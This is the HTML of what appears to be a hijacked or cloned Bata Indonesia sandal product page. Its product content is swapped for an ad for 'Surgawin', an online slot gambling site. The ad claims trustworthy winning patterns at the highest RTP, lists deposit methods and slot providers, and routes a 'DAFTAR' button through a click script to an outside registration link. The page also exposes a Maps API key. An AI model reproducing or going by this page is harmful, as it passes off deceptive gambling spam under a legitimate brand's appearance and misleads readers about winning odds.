        </a>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Accessories_Bag" data-subcategories="false" data-category-level="3"
    data-id="ID_Kids_Accessories_Bag" data-name="Tas" data-href="https://www.explorersdrums.com/id/anak-anak/aksesoris/tas/" data-analytics-parent="Anak-anak - Aksesoris">
    <span>Tas</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Accessories_Socks" data-subcategories="false" data-category-level="3"
    data-id="ID_Kids_Accessories_Socks" data-name="Kaos Kaki" data-href="https://www.explorersdrums.com/id/anak-anak/aksesoris/kaos-kaki/" data-analytics-parent="Anak-anak - Aksesoris">
    <span>Kaos Kaki</span>
</div>
</div>
</div>
</div>
</div>
        </div>
        <div class="cc-header-mobileMenu-footer js-category-container lv1">
    <a class="cc-header-mobileMenu-footer-link" href="https://www.explorersdrums.com/id/myaccount/login">
        <svg class="iconClassCommon cc-header-mobileMenu-footer-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-user" />
</svg>
        <span class="cc-header-mobileMenu-footer-label">
            Masuk
        </span>
    </a>
    <a class="cc-header-mobileMenu-footer-link" href="https://www.explorersdrums.com/id/wishlist">
        <svg class="iconClassCommon cc-header-mobileMenu-footer-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-wishlist" />
</svg>
        <span class="cc-header-mobileMenu-footer-label">
            Daftar Keinginan
        </span>
    </a>
    <a class="cc-header-mobileMenu-footer-link trackLink " href="https://www.bata.com/id/pesanan/tracking?rurl=3">
        <svg class="iconClassCommon cc-header-mobileMenu-footer-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-orders" />
</svg>
        <span class="cc-header-mobileMenu-footer-label">
            Pesanan Saya
        </span>
    </a>

<a class="cc-header-mobileMenu-footer-link" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true&amp;isForm=true">
    <svg class="iconClassCommon cc-header-mobileMenu-footer-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-store" />
</svg>
    <span class="cc-header-mobileMenu-footer-label">
        Toko
    </span>
</a>
        </div>
<a class="cc-header-mobileMenu-body-link" href="https://www.bata.com/id/bata_club.html">Bata Club</a>
        <a class="cc-header-mobileMenu-body-link" href="https://www.bata.com/id/contact-us.html">Hubungi Kami</a>
            <a class="cc-header-mobileMenu-body-link country-selector-icon" href="#">
                Change language
                <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw2f625a28/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            </a>
    </div>
    <div class="js-category-container lv2 cc-header-mobileMenu-body d-none"></div>
    <div class="js-category-container lv3 cc-header-mobileMenu-body d-none"></div>
</section>
    </nav>
    <div class="cc-content-main-search search">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="https://www.bata.com/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">
                        <!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.explorersdrums.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.explorersdrums.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.explorersdrums.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
    </div>
</div>
            </div>
        </div>
        <div class="cc-content-search-mobile js-searchBarMobile ">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">
                        <!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
    <h4 class="b-suggestions__title">Tautan Langsung</h4>
    <ul>
       <li><a class="b-suggestions__hit" href="https://www.explorersdrums.com/id/diskon/">
          Diskon
          </a>
       </li>
       <li><a class="b-suggestions__hit" href="https://www.explorersdrums.com/id/koleksi-terbaru/">
          Koleksi Terbaru
          </a>
       </li>
       <li><a class="b-suggestions__hit" href="https://www.explorersdrums.com/id/pesanan/tracking">
          Telusuri pesanan
          </a>
       </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
        </div>
    </div>
</header>
<div>
</div>
<div role="main" id="maincontent">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->
    <!-- end of analytics data -->
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA572043412W',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2023_5725043'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_5725043", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-wanita" data-pid="540M_2023_5725043">
        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            <div class="primary-images cc-pdp-col-images">
    <div class="product-breadcrumb">
        <div class="cc-pdp-breadcrumbs-container col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb cc-pdp-breadcrumbs" data-target="breadcrumbs">
            <li class="breadcrumb-item cc-breadcrumb-item">
                    <a href="https://www.explorersdrums.com/id/wanita/">
                        Wanita
                    </a>
            </li>
            <li class="breadcrumb-item cc-breadcrumb-item">
                    <a href="https://www.explorersdrums.com/id/wanita/alas-kaki/">
                        Alas Kaki
                    </a>
            </li>
            <li class="breadcrumb-item cc-breadcrumb-item">
                    <a href="https://www.explorersdrums.com/id/wanita/alas-kaki/sandal/" aria-current="page">
                        Sandal
                    </a>
            </li>
    </ol>
</div>
    </div>
    <div class="cc-pdp-carousels-container">
        <div class="cc-badge" data-target="pdp-badge">
            <span class="cc-label-newin">
            </span>
        </div>
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
                    <div class='cc-pdp-carousel-item active' data-image-position="0">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="/img/surgawin.png?sw=384 1x,/img/surgawin.png?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="/img/surgawin.png?sw=547 1x,/img/surgawin.png?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="/img/surgawin.png?sw=817 1x,/img/surgawin.png?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->
                <img src="[data-uri]" data-src="/img/surgawin.png?sw=817" alt="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " title="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
</div>
                    </div>
                    <div class='cc-pdp-carousel-item ' data-image-position="1">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="/img/surgawin.png?sw=384 1x,/img/surgawin.png?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="/img/surgawin.png?sw=547 1x,/img/surgawin.png?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="/img/surgawin.png?sw=817 1x,/img/surgawin.png?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->
                <img src="[data-uri]" data-src="/img/surgawin.png?sw=817" alt="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " title="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
</div>
                    </div>
                
                    <div class='cc-pdp-carousel-item ' data-image-position="2">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="/img/surgawin.png?sw=384 1x,/img/surgawin.png?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="/img/surgawin.png?sw=547 1x,/img/surgawin.png?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="/img/surgawin.png?sw=817 1x,/img/surgawin.png?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->
                <img src="[data-uri]" data-src="/img/surgawin.png?sw=817" alt="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " title="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
</div>
                    </div>
                    <div class='cc-pdp-carousel-item ' data-image-position="3">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="/img/surgawin.png?sw=384 1x,/img/surgawin.png?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="/img/surgawin.png?sw=547 1x,/img/surgawin.png?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="/img/surgawin.png?sw=817 1x,/img/surgawin.png?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->
                <img src="[data-uri]" data-src="/img/surgawin.png?sw=817" alt="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " title="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
</div>
                    </div>
        </div>
        <div class="cc-container-zoom-icon js-zoom-icon " data-target="zoom-modal-ajax">
            <div class="icon-maximize"></div>
        </div>
        <ul class="pdp-carousel-thumbnails cc-pdp-carousel-thumbnails">
                <li data-slide-to="0" class="cc-pdp-thumbnails-carousel-item">
                    <img src="[data-uri]" data-lazy="/img/surgawin.png?sw=140&amp;sh=140" alt="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="b-lazyload" width="140" height="140" />
                </li>
                <li data-slide-to="1" class="cc-pdp-thumbnails-carousel-item">
                    <img src="[data-uri]" data-lazy="/img/surgawin.png?sw=140&amp;sh=140" alt="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="b-lazyload" width="140" height="140" />
                </li>
                <li data-slide-to="2" class="cc-pdp-thumbnails-carousel-item">
                    <img src="[data-uri]" data-lazy="/img/surgawin.png?sw=140&amp;sh=140" alt="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="b-lazyload" width="140" height="140" />
                </li>
                <li data-slide-to="3" class="cc-pdp-thumbnails-carousel-item">
                    <img src="[data-uri]" data-lazy="/img/surgawin.png?sw=140&amp;sh=140" alt="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="b-lazyload" width="140" height="140" />
                </li>
        </ul>
    </div>
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2023_5725043'></div>
</div>
            <div class="pdp-col-description cc-pdp-col-description">
                <!-- Brand Logo -->
                <div class="brand-logo">
                        <div class="b-pdp__product-label cc-brand-img">
        <img
            src="[data-uri]"
            data-lazy="/img/logo-surgawin.png"
            class="b-lazyload cc-no-placeholder"
            alt="SURGAWIN"
            title="SURGAWIN"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    </div>
                </div>
                <!-- Product Name -->
                <h1 class="product-name cc-pdp-product-name">Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. </h1>
                <!-- Prices -->
                <div class="prices cc-pdp-prices">
    <div>
        <span class="sales  ">
                <span class="cc-price" content="99900.00">
                Rp 25,000
            </span>
        </span>
    </div>
                </div>
                <!-- Applicable Promotions -->
                <div class="pdp-promotions">
                </div>
                <div class = "js-club-price d-none">
                </div>
                <div class="attributes cc-attributes">
                    <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->
        <div class="color-selected cc-color-selected">
            <span>SITUS: </span>
            <span class="color-value" data-placeholder="Pilih warna">
    <a href="https://www.explorersdrums.com/" target="_blank" rel="noopener noreferrer">SURGAWIN</a>
</span>
</div>
<div class="color-selected cc-color-selected ">
    <span>DEPOSIT: </span>
    <span class="js-size-type cc-size-type-value-pdp">Bank, DANA, GoPay, Pulsa, & Qris</span>
        </div>
        <div class="color-selected cc-color-selected ">
    <span>GAME: </span>
    <span class="js-size-type cc-size-type-value-pdp">PRAGMATIC PLAY, PG SOFT, HABANERO, JOKER123</span>
        </div>
        <!-- Circular Swatch Image Attribute Values -->
        <div class="swatches-container cc-swatches-container">
                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna PUTIH"
                        aria-describedby="WHITE" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA572043412W_color=WHITE&amp;pid=540M_TA572043412W&amp;quantity=1"
                        data-value="PUTIH" data-color="WHITE">
                            <span data-attr-value="WHITE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="/img/surgawin.png?sw=210 1x,/img/surgawin.png?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="/img/surgawin.png?sw=302 1x,/img/surgawin.png?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="/img/surgawin.png?sw=362 1x,/img/surgawin.png?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->
                <img src="[data-uri]" data-src="/img/surgawin.png?sw=362" alt="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " title="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
</div>
                            </span>
                        <span id="WHITE" class="sr-only selected-assistive-text">
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna HIJAU"
                        aria-describedby="GREEN" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA572043412W_color=GREEN&amp;pid=540M_TA572043412W&amp;quantity=1"
                        data-value="HIJAU" data-color="GREEN">
                            <span data-attr-value="GREEN" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="/img/surgawin.png?sw=210 1x,/img/surgawin.png?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="/img/surgawin.png?sw=302 1x,/img/surgawin.png?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="/img/surgawin.png?sw=362 1x,/img/surgawin.png?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->
                <img src="[data-uri]" data-src="/img/surgawin.png?sw=362" alt="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " title="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
</div>
                            </span>
                        <span id="GREEN" class="sr-only selected-assistive-text">
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna ABU-ABU"
                        aria-describedby="GREY" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA572043412W_color=GREY&amp;pid=540M_TA572043412W&amp;quantity=1"
                        data-value="ABU-ABU" data-color="GREY">
                            <span data-attr-value="GREY" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="/img/surgawin.png?sw=210 1x,/img/surgawin.png?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="/img/surgawin.png?sw=302 1x,/img/surgawin.png?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="/img/surgawin.png?sw=362 1x,/img/surgawin.png?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->
                <img src="[data-uri]" data-src="/img/surgawin.png?sw=362" alt="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " title="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
</div>
                            </span>
                        <span id="GREY" class="sr-only selected-assistive-text">
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna PINK"
                        aria-describedby="PINK" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA572043412W_color=&amp;pid=540M_TA572043412W&amp;quantity=1"
                        data-value="PINK" data-color="PINK">
                            <span data-attr-value="PINK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="/img/surgawin.png?sw=210 1x,/img/surgawin.png?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="/img/surgawin.png?sw=302 1x,/img/surgawin.png?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="/img/surgawin.png?sw=362 1x,/img/surgawin.png?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->
                <img src="[data-uri]" data-src="/img/surgawin.png?sw=362" alt="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " title="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
</div>
                            </span>
                        <span id="PINK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>
            
        </div>
</div>
        </div>
        <div data-attr="id_sizecode_c">
        <!-- Select <Attribute> Label -->
            <div class="cc-size-label-container">
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
                    <div id="destination-size-guide-modal" class="d-none">
                        <div id="size-modal" class="modal cc-pdp-size-guide-modal" tabindex="-1" role="dialog">
                            <div class="modal-dialog modal-dialog-centered" role="document">
                                <div class="modal-content">
                                    <div class="modal-header cc-pdp-modal-header">
                                        <button type="button" class="button-close cc-pdp-button-close"
                                            data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true" class="icon-close-remove"></span>
                                        </button>
                                    </div>
                                    <div class="content cc-container-content-asset-sizeguide">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-null">
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-hide-out-of-stock-swatches="true">
                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="36" data-attr-value="030"
                                value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA572043412W_color=PINK&amp;dwvar_540M__TA572043412W_id_sizecode_c=030&amp;pid=540M_TA572043412W&amp;quantity=1">36</li>
                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="37" data-attr-value="040"
                                value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA572043412W_color=PINK&amp;dwvar_540M__TA572043412W_id_sizecode_c=040&amp;pid=540M_TA572043412W&amp;quantity=1">37</li>
                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="38" data-attr-value="050"
                                value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA572043412W_color=PINK&amp;dwvar_540M__TA572043412W_id_sizecode_c=050&amp;pid=540M_TA572043412W&amp;quantity=1">38</li>
                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="39" data-attr-value="060"
                                value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA572043412W_color=PINK&amp;dwvar_540M__TA572043412W_id_sizecode_c=060&amp;pid=540M_TA572043412W&amp;quantity=1">39</li>
                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="40" data-attr-value="070"
                                value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA572043412W_color=PINK&amp;dwvar_540M__TA572043412W_id_sizecode_c=070&amp;pid=540M_TA572043412W&amp;quantity=1">40</li>
                </ul>
            </div>
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>
        </div>
                    <!-- Product Availability -->
                    <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
<div class="list-unstyled availability-msg cc-availability-msg">
        <div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
                Pilih ukuran
        </div>
</div>
</div>
                    <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                        <!-- Cart and [Optionally] Apple Pay -->
                        <div class="row">
                            <div class="col-sm">
                                <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
    <a href="https://homegardens.kitchen/surgawin" target="_blank" rel="noopener noreferrer">
    <button class="add-to-cart cc-button-type-1" id="daftarButton" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2023_5725043" data-is-disabled='true'> 
    DAFTAR
</button>
<script>
    document.getElementById('daftarButton').addEventListener('click', function() {
        window.open('https://homegardens.kitchen/surgawin', '_blank');
    });
</script>
</a>
</a>
</div>
                            </div>
                        </div>
<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Stores-FindInStores"
        data-url-customer="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2023_5725043"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-3 cc-pdp__findinstore "
    >
    Temukan di toko
</button>
<!-- Modal -->
<div class="modal fade cc-modal-find-in-store" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalFindInStoreLongTitle">Temukan di toko</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove" aria-hidden="true"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->
            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group cc-form-group-centered required">
                        <div class="cc-content-icon">
                            <button class="cc-icon icon-locator-small" id="storeLocationButton"></button>
                            <input type="text" class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value="" autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate" 
                                data-template-tile="clickCollectStoreListTemplate"
                                required />
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">CARI</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>
                </div>
                <div class="modal-body grid-container show-instore-flex">
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-7 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address>
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>
                    </div>
                    <div class="cc-advanced-info-container">
                        <span>
                            <a class="storelocator-phone js-storePhone" href=""></a>
